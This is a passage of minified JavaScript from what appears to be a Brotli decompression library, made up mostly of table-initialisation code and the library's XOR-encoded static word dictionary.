Int32Array(10),this.H[0]=16,this.H[1]=15,this.H[2]=11,this.H[3]=4}!function(f,w,b){for(let w=0;w<256;++w)f[w]=63&w,f[512+w]=w>>2,f[1792+w]=2+(w>>6);for(let b=0;b<128;++b)f[1024+b]=4*(w.charCodeAt(b)-32);for(let w=0;w<64;++w)f[1152+w]=1&w,f[1216+w]=2+(1&w);let j=1280;for(let w=0;w<19;++w){let l=3&w,m=b.charCodeAt(w)-32;for(let w=0;w<m;++w)f[j++]=l}for(let w=0;w<16;++w)f[1792+w]=1,f[2032+w]=6;f[1792]=0,f[2047]=7;for(let w=0;w<256;++w)f[1536+w]=f[1792+w]<<3}(O,"         !!  !                  \"#$##%#$&'##(#)#++++++++++((&*'##,---,---,-----,-----,-----&#'###.///.///./////./////./////&#'# ","A/*  ':  & : $  \x81 @");let L=null,N=new Int32Array(32),$=new Int32Array(32);{let f=new Int8Array(122784),w=new Int32Array(25);!function(f,w,b,j,l,m){let p=function(f){let w=f.length,b=new Int8Array(w);for(let j=0;j<w;++j)b[j]=f.charCodeAt(j);return b}(w+b);if(p.length!=f.length)throw"Corrupted brotli dictionary";let q=0,o=j.length;for(let f=0;f<o;f+=2){let w=j.charCodeAt(f)-36,b=j.charCodeAt(f+1)-36;for(let f=0;f<w;++f)p[q]^=3,q++;for(let f=0;f<b;++f)p[q]^=236,q++}for(let f=0;f<m.length;++f)l[f]=m.charCodeAt(f)-65;f.set(p)}(f,'wjnfgltmojefofewab`h`lgfgbwbpkltlmozpjwf`jwzlsfmivpwojhfeqfftlqhwf{wzfbqlufqalgzolufelqnallhsobzojufojmfkfosklnfpjgfnlqftlqgolmdwkfnujftejmgsbdfgbzpevookfbgwfqnfb`kbqfbeqlnwqvfnbqhbaofvslmkjdkgbwfobmgmftpfufmmf{w`bpfalwkslpwvpfgnbgfkbmgkfqftkbwmbnfOjmhaoldpjyfabpfkfognbhfnbjmvpfq$*#(klogfmgptjwkMftpqfbgtfqfpjdmwbhfkbufdbnfpffm`boosbwktfoosovpnfmvejonsbqwiljmwkjpojpwdllgmffgtbzptfpwilapnjmgboploldlqj`kvpfpobpwwfbnbqnzellghjmdtjoofbpwtbqgafpwejqfSbdfhmltbtbz-smdnlufwkbmolbgdjufpfoemlwfnv`keffgnbmzql`hj`lmlm`follhkjgfgjfgKlnfqvofklpwbib{jmel`ovaobtpofppkboeplnfpv`kylmf233&lmfp`bqfWjnfqb`faovfelvqtffheb`fklsfdbufkbqgolpwtkfmsbqhhfswsbpppkjsqllnKWNOsobmWzsfglmfpbufhffseobdojmhplogejufwllhqbwfwltmivnswkvpgbqh`bqgejofefbqpwbzhjoowkbweboobvwlfufq-`lnwbohpklsulwfgffsnlgfqfpwwvqmalqmabmgefooqlpfvqo+phjmqlof`lnfb`wpbdfpnffwdlog-isdjwfnubqzefowwkfmpfmggqlsUjft`lsz2-3!?,b=pwlsfopfojfpwlvqsb`h-djesbpw`pp<dqbznfbm%dw8qjgfpklwobwfpbjgqlbgubq#effoilkmqj`hslqwebpw$VB.gfbg?,a=sllqajoowzsfV-P-tllgnvpw1s{8JmelqbmhtjgftbmwtbooofbgX3^8sbvotbufpvqf\'+$ tbjwnbppbqnpdlfpdbjmobmdsbjg"..#ol`hvmjwqllwtbohejqntjef{no!plmdwfpw13s{hjmgqltpwlloelmwnbjopbefpwbqnbsp`lqfqbjmeoltabazpsbmpbzp7s{85s{8bqwpellwqfbotjhjkfbwpwfswqjslqd,obhftfbhwlogElqn`bpwebmpabmhufqzqvmpivozwbph2s{8dlbodqftpoltfgdfjg>!pfwp6s{8-ip<73s{je#+pllmpfbwmlmfwvafyfqlpfmwqffgeb`wjmwldjewkbqn2;s{`bnfkjooalogyllnuljgfbpzqjmdejoosfbhjmjw`lpw0s{8ib`hwbdpajwpqloofgjwhmftmfbq?"..dqltIPLMgvwzMbnfpbofzlv#olwpsbjmibyy`logfzfpejpkttt-qjphwbapsqfu23s{qjpf16s{Aovfgjmd033/abooelqgfbqmtjogal{-ebjqob`hufqpsbjqivmfwf`kje+"sj`hfujo\'+! tbqnolqgglfpsvoo/333jgfbgqbtkvdfpslwevmgavqmkqfe`foohfzpwj`hklvqolppevfo21s{pvjwgfboQPP!bdfgdqfzDFW!fbpfbjnpdjqobjgp;s{8mbuzdqjgwjsp :::tbqpobgz`bqp*8#~sks<kfoowbootklnyk9\t),\x0e\t#233kboo-\t\tB4s{8svpk`kbw3s{8`qft),?,kbpk46s{eobwqbqf#%%#wfoo`bnslmwlobjgnjppphjswfmwejmfnbofdfwpsolw733/\x0e\t\x0e\t`lloeffw-sks?aq=fqj`nlpwdvjgafoogfp`kbjqnbwkbwln,jnd% ;1ov`h`fmw3338wjmzdlmfkwnopfoogqvdEQFFmlgfmj`h<jg>olpfmvooubpwtjmgQPP#tfbqqfozaffmpbnfgvhfmbpb`bsftjpkdvoeW109kjwppolwdbwfhj`haovqwkfz26s{$$*8*8!=npjftjmpajqgplqwafwbpffhW2;9lqgpwqffnboo53s{ebqn\x0elupalzpX3^-$*8!SLPWafbqhjgp*8~~nbqzwfmg+VH*rvbgyk9\n.pjy....sqls$*8\x0eojewW2:9uj`fbmgzgfaw=QPPsllomf`haoltW259gllqfuboW249ofwpebjolqbosloomlub`lopdfmf#\x0elxplewqlnfwjooqlpp?k0=slvqebgfsjmh?wq=njmj*\x7f"+njmfyk9\x04abqpkfbq33*8njoh#..=jqlmeqfggjphtfmwpljosvwp,ip,klozW119JPAMW139bgbnpffp?k1=iplm$/#$`lmwW129#QPPollsbpjbnllm?,s=plvoOJMFelqw`bqwW279?k2=;3s{"..?:s{8W379njhf975Ymj`fjm`kZlqhqj`fyk9\b$**8svqfnbdfsbqbwlmfalmg904Y\\le\\$^*8333/yk9\vwbmhzbqgaltoavpk965YIbub03s{\t\x7f~\t&@0&907YifeeF[SJ`bpkujpbdloepmltyk9\x05rvfq-`pppj`hnfbwnjm-ajmggfookjqfsj`pqfmw905YKWWS.132elwltloeFMG#{al{967YALGZgj`h8\t~\tf{jw906Yubqpafbw$~*8gjfw:::8bmmf~~?,Xj^-Obmdhn.^tjqfwlzpbggppfbobof{8\t\n~f`klmjmf-lqd336*wlmziftppbmgofdpqlle333*#133tjmfdfbqgldpallwdbqz`vwpwzofwfnswjlm-{no`l`hdbmd\'+$-63s{Sk-Gnjp`bobmolbmgfphnjofqzbmvmj{gjp`*8~\tgvpw`ojs*-\t\t43s{.133GUGp4^=?wbsfgfnlj((*tbdffvqlskjolswpklofEBRpbpjm.15WobapsfwpVQO#avoh`llh8~\x0e\tKFBGX3^*baaqivbm+2:;ofpkwtjm?,j=plmzdvzpev`hsjsf\x7f.\t"331*mgltX2^8X^8\tOld#pbow\x0e\t\n\nabmdwqjnabwk*x\x0e\t33s{\t~*8hl9\0effpbg=\x0ep9,,#X^8wloosovd+*x\tx\x0e\t#-ip$133sgvboalbw-ISD*8\t~rvlw*8\t\t$*8\t\x0e\t~\x0e1327132613251324132;132:13131312131113101317131613151314131;131:130313021301130013071306130513041320132113221323133:133;133413351336133713301331133213332:::2::;2::42::52::62::72::02::12::22::32:;:2:;;2:;42:;52:;62:;72:;02:;12:;22:;32:4:2:4;2:442:452:462:472:402:412:422:432:5:2:5;2:542:552:562:572:502:512:522:532:6:2:6;2:642:652:662:672:602:612:622:632333231720:73333::::`lnln/Mpfpwffpwbsfqlwlglkb`f`bgbb/]lajfmg/Abbp/Aujgb`bpllwqlelqlplollwqb`vbogjilpjgldqbmwjslwfnbgfafbodlrv/Efpwlmbgbwqfpsl`l`bpbabilwlgbpjmlbdvbsvfpvmlpbmwfgj`fovjpfoobnbzlylmbbnlqsjpllaqb`oj`foolgjlpklqb`bpj<[<\\<Q<\\<R<P=l<\\=l=o=n<\\<Q<Y<S<R<R=n<T<[<Q<R<X<R=n<R<Z<Y<R<Q<T=i<q<\\<Y<Y<]=g<P=g<~=g=m<R<^=g<^<R<q<R<R<]<s<R<W<T<Q<T<L<H<q<Y<p=g=n=g<r<Q<T<P<X<\\<{<\\<x<\\<q=o<r<]=n<Y<t<[<Y<U<Q=o<P<P<N=g=o<Z5m5f4O5j5i4K5i4U5o5h4O5d4]4C5f4K5m5e5k5d5h5i5h5o4K5d5h5k4D4_4K5h4I5j5k5f4O5f5n4C5k5h4G5i4D5k5h5d5h5f4D5h4K5f4D5o4X5f4K5i4O5i5j4F4D5f5h5j4A4D5k5i5i4X5d4Xejqpwujgflojdkwtlqognfgjbtkjwf`olpfaob`hqjdkwpnbooallhpsob`fnvpj`ejfoglqgfqsljmwubovfofufowbaofalbqgklvpfdqlvstlqhpzfbqppwbwfwlgbztbwfqpwbqwpwzofgfbwksltfqsklmfmjdkwfqqlqjmsvwbalvwwfqnpwjwofwllopfufmwol`bowjnfpobqdftlqgpdbnfppklqwpsb`fel`vp`ofbqnlgfoaol`hdvjgfqbgjlpkbqftlnfmbdbjmnlmfzjnbdfmbnfpzlvmdojmfpobwfq`lolqdqffmeqlmw%bns8tbw`kelq`fsqj`fqvofpafdjmbewfqujpjwjppvfbqfbpafoltjmgf{wlwboklvqpobafosqjmwsqfppavjowojmhppsffgpwvgzwqbgfelvmgpfmpfvmgfqpkltmelqnpqbmdfbggfgpwjoonlufgwbhfmbalufeobpkej{fglewfmlwkfqujftp`kf`hofdboqjufqjwfnprvj`hpkbsfkvnbmf{jpwdljmdnlujfwkjqgabpj`sfb`fpwbdftjgwkoldjmjgfbptqlwfsbdfpvpfqpgqjufpwlqfaqfbhplvwkulj`fpjwfpnlmwktkfqfavjogtkj`kfbqwkelqvnwkqffpslqwsbqwz@oj`holtfqojufp`obppobzfqfmwqzpwlqzvpbdfplvmg`lvqwzlvq#ajqwkslsvswzsfpbssozJnbdfafjmdvssfqmlwfpfufqzpkltpnfbmpf{wqbnbw`kwqb`hhmltmfbqozafdbmpvsfqsbsfqmlqwkofbqmdjufmmbnfgfmgfgWfqnpsbqwpDqlvsaqbmgvpjmdtlnbmebopfqfbgzbvgjlwbhfptkjof-`ln,ojufg`bpfpgbjoz`kjogdqfbwivgdfwklpfvmjwpmfufqaqlbg`lbpw`lufqbssofejofp`z`ofp`fmfsobmp`oj`htqjwfrvffmsjf`ffnbjoeqbnflogfqsklwlojnjw`b`kf`jujop`boffmwfqwkfnfwkfqfwlv`kalvmgqlzbobphfgtklofpjm`fpwl`h#mbnfebjwkkfbqwfnswzleefqp`lsfltmfgnjdkwboavnwkjmhaollgbqqbznbilqwqvpw`bmlmvmjlm`lvmwubojgpwlmfPwzofOldjmkbsszl``vqofew9eqfpkrvjwfejonpdqbgfmffgpvqabmejdkwabpjpklufqbvwl8qlvwf-kwnonj{fgejmboZlvq#pojgfwlsj`aqltmbolmfgqbtmpsojwqfb`kQjdkwgbwfpnbq`krvlwfdllgpOjmhpglvawbpzm`wkvnaboolt`kjfezlvwkmlufo23s{8pfqufvmwjokbmgp@kf`hPsb`frvfqzibnfpfrvbowtj`f3/333Pwbqwsbmfoplmdpqlvmgfjdkwpkjewtlqwkslpwpofbgptffhpbuljgwkfpfnjofpsobmfpnbqwboskbsobmwnbqhpqbwfpsobzp`objnpbofpwf{wppwbqptqlmd?,k0=wkjmd-lqd,nvowjkfbqgSltfqpwbmgwlhfmplojg+wkjpaqjmdpkjsppwbeewqjfg`boopevoozeb`wpbdfmwWkjp#,,..=bgnjmfdzswFufmw26s{8Fnbjowqvf!`qlpppsfmwaoldpal{!=mlwfgofbuf`kjmbpjyfpdvfpw?,k7=qlalwkfbuzwqvf/pfufmdqbmg`qjnfpjdmpbtbqfgbm`fskbpf=?"..fm\\VP% 0:8133s{\\mbnfobwjmfmilzbib{-bwjlmpnjwkV-P-#klogpsfwfqjmgjbmbu!=`kbjmp`lqf`lnfpgljmdsqjlqPkbqf2::3pqlnbmojpwpibsbmeboopwqjboltmfqbdqff?,k1=bavpfbofqwlsfqb!.,,T`bqgpkjoopwfbnpSklwlwqvwk`ofbm-sks<pbjmwnfwboolvjpnfbmwsqlleaqjfeqlt!=dfmqfwqv`hollhpUbovfEqbnf-mfw,..=\t?wqz#x\tubq#nbhfp`lpwpsobjmbgvowrvfpwwqbjmobalqkfosp`bvpfnbdj`nlwlqwkfjq163s{ofbpwpwfsp@lvmw`lvogdobpppjgfpevmgpklwfobtbqgnlvwknlufpsbqjpdjufpgvw`kwf{bpeqvjwmvoo/\x7f\x7fX^8wls!=\t?"..SLPW!l`fbm?aq,=eollqpsfbhgfswk#pjyfabmhp`bw`k`kbqw13s{8bojdmgfboptlvog63s{8vqo>!sbqhpnlvpfNlpw#---?,bnlmdaqbjmalgz#mlmf8abpfg`bqqzgqbewqfefqsbdf\\klnf-nfwfqgfobzgqfbnsqlufiljmw?,wq=gqvdp?"..#bsqjojgfboboofmf{b`welqwk`lgfpoldj`Ujft#pffnpaobmhslqwp#+133pbufg\\ojmhdlbopdqbmwdqffhklnfpqjmdpqbwfg03s{8tklpfsbqpf+*8!#Aol`hojmv{ilmfpsj{fo$*8!=*8je+.ofewgbujgklqpfEl`vpqbjpfal{fpWqb`hfnfmw?,fn=abq!=-pq`>wltfqbow>!`baofkfmqz17s{8pfwvsjwbozpkbqsnjmlqwbpwftbmwpwkjp-qfpfwtkffodjqop,`pp,233&8`ovappwveeajaofulwfp#2333hlqfb~*8\x0e\tabmgprvfvf>#x~8;3s{8`hjmdx\x0e\t\n\nbkfbg`ol`hjqjpkojhf#qbwjlpwbwpElqn!zbkll*X3^8Balvwejmgp?,k2=gfavdwbphpVQO#>`foop~*+*821s{8sqjnfwfoopwvqmp3{533-isd!psbjmafb`kwb{fpnj`qlbmdfo..=?,djewppwfuf.ojmhalgz-~*8\t\nnlvmw#+2::EBR?,qldfqeqbmh@obpp1;s{8effgp?k2=?p`lwwwfpwp11s{8gqjmh*#\x7f\x7f#oftjppkboo 30:8#elq#olufgtbpwf33s{8ib9\x0fnpjnlm?elmwqfsoznffwpvmwfq`kfbswjdkwAqbmg*#">#gqfpp`ojspqllnplmhfznlajonbjm-Mbnf#sobwfevmmzwqffp`ln,!2-isdtnlgfsbqbnPWBQWofew#jggfm/#132*8\t~\telqn-ujqvp`kbjqwqbmptlqpwSbdfpjwjlmsbw`k?"..\tl.`b`ejqnpwlvqp/333#bpjbmj((*xbglaf$*X3^jg>23alwk8nfmv#-1-nj-smd!hfujm`lb`k@kjogaqv`f1-isdVQO*(-isd\x7fpvjwfpoj`fkbqqz213!#ptffwwq=\x0e\tmbnf>gjfdlsbdf#ptjpp..=\t\t eee8!=Old-`ln!wqfbwpkffw*#%%#27s{8poffsmwfmwejofgib9\x0fojg>!`Mbnf!tlqpfpklwp.al{.gfowb\t%ow8afbqp97;Y?gbwb.qvqbo?,b=#psfmgabhfqpklsp>#!!8sks!=`wjlm20s{8aqjbmkfoolpjyf>l>&1E#iljmnbzaf?jnd#jnd!=/#eipjnd!#!*X3^NWlsAWzsf!mftozGbmph`yf`kwqbjohmltp?,k6=ebr!=yk.`m23*8\t.2!*8wzsf>aovfpwqvozgbujp-ip$8=\x0e\t?"pwffo#zlv#k1=\x0e\telqn#ifpvp233&#nfmv-\x0e\t\n\x0e\ttbofpqjphpvnfmwggjmda.ojhwfb`kdje!#ufdbpgbmphffpwjpkrjspvlnjplaqfgfpgffmwqfwlglpsvfgfb/]lpfpw/Mwjfmfkbpwblwqlpsbqwfglmgfmvfulkb`fqelqnbnjpnlnfilqnvmglbrv/Ag/Abpp/_olbzvgbef`kbwlgbpwbmwlnfmlpgbwlplwqbppjwjlnv`klbklqbovdbqnbzlqfpwlpklqbpwfmfqbmwfpelwlpfpwbpsb/Apmvfubpbovgelqlpnfgjlrvjfmnfpfpslgfq`kjofpfq/Muf`fpgf`jqilp/Efpwbqufmwbdqvslkf`klfoolpwfmdlbnjdl`lpbpmjufodfmwfnjpnbbjqfpivojlwfnbpkb`jbebulqivmjlojaqfsvmwlavfmlbvwlqbaqjoavfmbwf{wlnbqylpbafqojpwbovfdl`/_nlfmfqlivfdlsfq/Vkbafqfpwlzmvm`bnvifqubolqevfqbojaqldvpwbjdvboulwlp`bplpdv/Absvfglplnlpbujplvpwfggfafmml`kfavp`bebowbfvqlppfqjfgj`kl`vqpl`obuf`bpbpof/_msobylobqdllaqbpujpwbbslzlivmwlwqbwbujpwl`qfbq`bnslkfnlp`jm`l`bqdlsjplplqgfmkb`fm/Mqfbgjp`lsfgql`fq`bsvfgbsbsfonfmlq/Vwjo`obqlilqdf`boofslmfqwbqgfmbgjfnbq`bpjdvffoobppjdol`l`kfnlwlpnbgqf`obpfqfpwlmj/]lrvfgbsbpbqabm`lkjilpujbifsbaol/Epwfujfmfqfjmlgfibqelmgl`bmbomlqwfofwqb`bvpbwlnbqnbmlpovmfpbvwlpujoobufmglsfpbqwjslpwfmdbnbq`loofubsbgqfvmjglubnlpylmbpbnalpabmgbnbqjbbavplnv`kbpvajqqjlibujujqdqbgl`kj`bboo/Ailufmgj`kbfpwbmwbofppbojqpvfolsfplpejmfpoobnbavp`l/Epwboofdbmfdqlsobybkvnlqsbdbqivmwbglaofjpobpalopbab/]lkbaobov`kb/mqfbgj`fmivdbqmlwbpuboofboo/M`bqdbglolqbabilfpw/Edvpwlnfmwfnbqjlejqnb`lpwlej`kbsobwbkldbqbqwfpofzfpbrvfonvpflabpfpsl`lpnjwbg`jfol`kj`lnjfgldbmbqpbmwlfwbsbgfafpsobzbqfgfppjfwf`lqwf`lqfbgvgbpgfpflujfilgfpfbbdvbp%rvlw8glnbjm`lnnlmpwbwvpfufmwpnbpwfqpzpwfnb`wjlmabmmfqqfnlufp`qloovsgbwfdolabonfgjvnejowfqmvnafq`kbmdfqfpvowsvaoj`p`qffm`kllpfmlqnbowqbufojppvfpplvq`fwbqdfwpsqjmdnlgvofnlajofptjw`ksklwlpalqgfqqfdjlmjwpfoepl`jbob`wjuf`lovnmqf`lqgelooltwjwof=fjwkfqofmdwkebnjozeqjfmgobzlvwbvwklq`qfbwfqfujftpvnnfqpfqufqsobzfgsobzfqf{sbmgsloj`zelqnbwglvaofsljmwppfqjfpsfqplmojujmdgfpjdmnlmwkpelq`fpvmjrvftfjdkwsflsoffmfqdzmbwvqfpfbq`kejdvqfkbujmd`vpwlnleepfwofwwfqtjmgltpvanjwqfmgfqdqlvspvsolbgkfbowknfwklgujgflpp`klloevwvqfpkbgltgfabwfubovfpLaif`wlwkfqpqjdkwpofbdvf`kqlnfpjnsofmlwj`fpkbqfgfmgjmdpfbplmqfslqwlmojmfprvbqfavwwlmjnbdfpfmbaofnlujmdobwfpwtjmwfqEqbm`fsfqjlgpwqlmdqfsfbwOlmglmgfwbjoelqnfggfnbmgpf`vqfsbppfgwlddofsob`fpgfuj`fpwbwj``jwjfppwqfbnzfooltbwwb`hpwqffweojdkwkjggfmjmel!=lsfmfgvpfevouboofz`bvpfpofbgfqpf`qfwpf`lmggbnbdfpslqwpf{`fswqbwjmdpjdmfgwkjmdpfeef`wejfogppwbwfpleej`fujpvbofgjwlqulovnfQfslqwnvpfvnnlujfpsbqfmwb``fppnlpwoznlwkfq!#jg>!nbqhfwdqlvmg`kbm`fpvqufzafelqfpznalonlnfmwpsff`knlwjlmjmpjgfnbwwfq@fmwfqlaif`wf{jpwpnjggofFvqlsfdqltwkofdb`znbmmfqfmlvdk`bqffqbmptfqlqjdjmslqwbo`ojfmwpfof`wqbmgln`olpfgwlsj`p`lnjmdebwkfqlswjlmpjnsozqbjpfgfp`bsf`klpfm`kvq`kgfejmfqfbplm`lqmfqlvwsvwnfnlqzjeqbnfsloj`fnlgfopMvnafqgvqjmdleefqppwzofphjoofgojpwfg`boofgpjoufqnbqdjmgfofwfafwwfqaqltpfojnjwpDolabopjmdoftjgdfw`fmwfqavgdfwmltqbs`qfgjw`objnpfmdjmfpbefwz`klj`fpsjqjw.pwzofpsqfbgnbhjmdmffgfgqvppjbsofbpff{wfmwP`qjswaqlhfmbooltp`kbqdfgjujgfeb`wlqnfnafq.abpfgwkflqz`lmejdbqlvmgtlqhfgkfosfg@kvq`kjnsb`wpklvogbotbzpoldl!#alwwlnojpw!=*xubq#sqfej{lqbmdfKfbgfq-svpk+`lvsofdbqgfmaqjgdfobvm`kQfujftwbhjmdujpjlmojwwofgbwjmdAvwwlmafbvwzwkfnfpelqdlwPfbq`kbm`klqbonlpwolbgfg@kbmdfqfwvqmpwqjmdqfolbgNlajofjm`lnfpvssozPlvq`flqgfqpujftfg%maps8`lvqpfBalvw#jpobmg?kwno#`llhjfmbnf>!bnbylmnlgfqmbguj`fjm?,b=9#Wkf#gjboldklvpfpAFDJM#Nf{j`lpwbqwp`fmwqfkfjdkwbggjmdJpobmgbppfwpFnsjqfP`kllofeelqwgjqf`wmfbqoznbmvboPfof`w-\t\tLmfiljmfgnfmv!=SkjojsbtbqgpkbmgofjnslqwLeej`fqfdbqgphjoopmbwjlmPslqwpgfdqfftffhoz#+f-d-afkjmggl`wlqolddfgvmjwfg?,a=?,afdjmpsobmwpbppjpwbqwjpwjppvfg033s{\x7f`bmbgbbdfm`zp`kfnfqfnbjmAqbyjopbnsofoldl!=afzlmg.p`bofb``fswpfqufgnbqjmfEllwfq`bnfqb?,k2=\t\\elqn!ofbufppwqfpp!#,=\x0e\t-dje!#lmolbgolbgfqL{elqgpjpwfqpvqujuojpwfmefnbofGfpjdmpjyf>!bssfbowf{w!=ofufopwkbmhpkjdkfqelq`fgbmjnbobmzlmfBeqj`bbdqffgqf`fmwSflsof?aq#,=tlmgfqsqj`fpwvqmfg\x7f\x7f#x~8nbjm!=jmojmfpvmgbztqbs!=ebjofg`fmpvpnjmvwfafb`lmrvlwfp263s{\x7ffpwbwfqfnlwffnbjo!ojmhfgqjdkw8pjdmboelqnbo2-kwnopjdmvssqjm`feolbw9-smd!#elqvn-B``fppsbsfqpplvmgpf{wfmgKfjdkwpojgfqVWE.;!%bns8#Afelqf-#TjwkpwvgjlltmfqpnbmbdfsqlejwiRvfqzbmmvbosbqbnpalvdkwebnlvpdlldofolmdfqj((*#xjpqbfopbzjmdgf`jgfklnf!=kfbgfqfmpvqfaqbm`ksjf`fpaol`h8pwbwfgwls!=?qb`jmdqfpjyf..%dw8sb`jwzpf{vboavqfbv-isd!#23/333lawbjmwjwofpbnlvmw/#Jm`-`lnfgznfmv!#ozqj`pwlgbz-jmgffg`lvmwz\\oldl-EbnjozollhfgNbqhfwopf#jeSobzfqwvqhfz*8ubq#elqfpwdjujmdfqqlqpGlnbjm~fopfxjmpfqwAold?,ellwfqoldjm-ebpwfqbdfmwp?algz#23s{#3sqbdnbeqjgbzivmjlqgloobqsob`fg`lufqpsovdjm6/333#sbdf!=alpwlm-wfpw+bubwbqwfpwfg\\`lvmwelqvnpp`kfnbjmgf{/ejoofgpkbqfpqfbgfqbofqw+bssfbqPvanjwojmf!=algz!=\t)#WkfWklvdkpffjmdifqpfzMftp?,ufqjezf{sfqwjmivqztjgwk>@llhjfPWBQW#b`qlpp\\jnbdfwkqfbgmbwjufsl`hfwal{!=\tPzpwfn#Gbujg`bm`fqwbaofpsqlufgBsqjo#qfboozgqjufqjwfn!=nlqf!=albqgp`lolqp`bnsvpejqpw#\x7f\x7f#X^8nfgjb-dvjwbqejmjpktjgwk9pkltfgLwkfq#-sks!#bppvnfobzfqptjoplmpwlqfpqfojfeptfgfm@vpwlnfbpjoz#zlvq#Pwqjmd\t\tTkjowbzolq`ofbq9qfplqweqfm`kwklvdk!*#(#!?algz=avzjmdaqbmgpNfnafqmbnf!=lssjmdpf`wlq6s{8!=upsb`fslpwfqnbilq#`leeffnbqwjmnbwvqfkbssfm?,mbu=hbmpbpojmh!=Jnbdfp>ebopftkjof#kpsb`f3%bns8#\t\tJm##sltfqSlophj.`lolqilqgbmAlwwlnPwbqw#.`lvmw1-kwnomftp!=32-isdLmojmf.qjdkwnjoofqpfmjlqJPAM#33/333#dvjgfpubovf*f`wjlmqfsbjq-{no!##qjdkwp-kwno.aol`hqfdF{s9klufqtjwkjmujqdjmsklmfp?,wq=\x0evpjmd#\t\nubq#=$*8\t\n?,wg=\t?,wq=\tabkbpbaqbpjodbofdlnbdzbqslophjpqsphj4]4C5d\bTA\nzk\vBl\bQ\x7f\vUm\x05Gx\bSM\nmC\bTA\twQ\nd}\bW@\bTl\bTF\ti@\tcT\vBM\v|j\x04BV\tqw\tcC\bWI\npa\tfM\n{Z\x05{X\bTF\bVV\bVK\t\x7fm\x04kF\t[]\bPm\bTv\nsI\vpg\t[I\bQp\x04mx\v_W\n^M\npe\vQ}\vGu\nel\npe\x04Ch\x04BV\bTA\tSo\nzk\vGL\vxD\nd[\x05Jz\x05MY\bQp\x04li\nfl\npC\x05{B\x05Nt\vwT\ti_\bTg\x04QQ\n|p\vXN\bQS\vxD\x04QC\bWZ\tpD\vVS\bTW\x05Nt\x04Yh\nzu\x04Kj\x05N}\twr\tHa\n_D\tj`\vQ}\vWp\nxZ\x04{c\tji\tBU\nbD\x04a|\tTn\tpV\nZd\nmC\vEV\x05{X\tc}\tTo\bWl\bUd\tIQ\tcg\vxs\nXW\twR\vek\tc}\t]y\tJn\nrp\neg\npV\nz\\\x05{W\npl\nz\\\nzU\tPc\t`{\bV@\nc|\bRw\ti_\bVb\nwX\tHv\x04Su\bTF\v_W\vWs\vsI\x05m\x7f\nTT\ndc\tUS\t}f\tiZ\bWz\tc}\x04MD\tBe\tiD\v@@\bTl\bPv\t}t\x04Sw\x04M`\vnU\tkW\ved\nqo\vxY\tA|\bTz\vy`\x04BR\x04BM\tia\x04XU\nyu\x04n^\tfL\tiI\nXW\tfD\bWz\bW@\tyj\t\x7fm\tav\tBN\vb\\\tpD\bTf\nY[\tJn\bQy\t[^\vWc\vyu\x04Dl\x04CJ\vWj\vHR\t`V\vuW\tQy\np@\vGu\x05pl\x04Jm\bW[\nLP\nxC\n`m\twQ\x05ui\x05\x7fR\nbI\twQ\tBZ\tWV\x04BR\npg\tcg\x05ti\x04CW\n_y\tRg\bQa\vQB\vWc\nYb\x05le\ngE\x04Su\nL[\tQ\x7f\tea\tdj\v]W\nb~\x04M`\twL\bTV\bVH\nt\x7f\npl\t|b\x05s_\bU|\bTa\x04oQ\x05lv\x04Sk\x04M`\bTv\vK}\nfl\tcC\x04oQ\x04BR\tHk\t|d\bQp\tHK\tBZ\vHR\bPv\vLx\vEZ\bT\x7f\bTv\tiD\x05oD\x05MU\vwB\x04Su\x05k`\x04St\ntC\tPl\tKg\noi\tjY\vxY\x04h}\nzk\bWZ\t\x7fm\ve`\tTB\tfE\nzk\t`z\x04Yh\nV|\tHK\tAJ\tAJ\bUL\tp\\\tql\nYc\x04Kd\nfy\x04Yh\t[I\vDg\x04Jm\n]n\nlb\bUd\n{Z\tlu\tfs\x04oQ\bTW\x04Jm\vwB\tea\x04Yh\x04BC\tsb\tTn\nzU\n_y\vxY\tQ]\ngw\x04mt\tO\\\ntb\bWW\bQy\tmI\tV[\ny\\\naB\vRb\twQ\n]Q\x04QJ\bWg\vWa\bQj\ntC\bVH\nYm\vxs\bVK\nel\bWI\vxY\x04Cq\ntR\vHV\bTl\bVw\tay\bQa\bVV\t}t\tdj\nr|\tp\\\twR\n{i\nTT\t[I\ti[\tAJ\vxs\v_W\td{\vQ}\tcg\tTz\tA|\tCj\vLm\x05N}\x05m\x7f\nbK\tdZ\tp\\\t`V\tsV\np@\tiD\twQ\vQ}\bTf\x05ka\x04Jm\v@@\bV`\tzp\n@N\x04Sw\tiI\tcg\noi\x04Su\bVw\x04lo\x04Cy\tc}\vb\\\tsU\x04BA\bWI\bTf\nxS\tVp\nd|\bTV\vbC\tNo\x05Ju\nTC\t|`\n{Z\tD]\bU|\tc}\x05lm\bTl\tBv\tPl\tc}\bQp\t\x7fm\nLk\tkj\n@N\x04Sb\x04KO\tj_\tp\\\nzU\bTl\bTg\bWI\tcf\x04XO\bWW\ndz\x04li\tBN\nd[\bWO\x04MD\vKC\tdj\tI_\bVV\ny\\\vLm\x05xl\txB\tkV\vb\\\vJW\vVS\tVx\vxD\td{\x04MD\bTa\t|`\vPz\x04R}\vWs\x04BM\nsI\x04CN\bTa\x04Jm\npe\ti_\npV\nrh\tRd\tHv\n~A\nxR\vWh\vWk\nxS\vAz\vwX\nbI\x04oQ\tfw\nqI\nV|\nun\x05z\x7f\vpg\td\\\voA\x05{D\ti_\x05xB\bT\x7f\t`V\x05qr\tTT\x04g]\x04CA\vuR\tVJ\tT`\npw\vRb\tI_\nCx\x04Ro\vsI\x04Cj\x04Kh\tBv\tWV\x04BB\x05oD\x05{D\nhc\x04Km\v^R\tQE\n{I\np@\nc|\x05Gt\tc}\x04Dl\nzU\x05qN\tsV\x05k}\tHh\v|j\nqo\x05u|\tQ]\vek\x05\x7fZ\x04M`\x04St\npe\tdj\bVG\veE\t\x7fm\vWc\x04|I\n[W\tfL\bT\x7f\tBZ\x04Su\vKa\x04Cq\x05Nt\x04Y[\nqI\bTv\tfM\ti@\t}f\x04B\\\tQy\vBl\bWg\x04XD\x05kc\vx[\bVV\tQ]\t\x7fa\tPy\vxD\nfI\t}f\x05oD\tdj\tSG\x05ls\t~D\x04CN\n{Z\t\\v\n_D\nhc\vx_\x04C[\tAJ\nLM\tVx\x04CI\tbj\tc^\tcF\ntC\x04Sx\twr\x04XA\bU\\\t|a\vK\\\bTV\bVj\nd|\tfs\x04CX\ntb\bRw\tVx\tAE\tA|\bT\x7f\x05Nt\vDg\tVc\bTl\x04d@\npo\t\x7fM\tcF\npe\tiZ\tBo\bSq\nfH\x04l`\bTx\bWf\tHE\vF{\tcO\tfD\nlm\vfZ\nlm\veU\tdG\x04BH\bTV\tSi\x05MW\nwX\nz\\\t\\c\x04CX\nd}\tl}\bQp\bTV\tF~\bQ\x7f\t`i\ng@\x05nO\bUd\bTl\nL[\twQ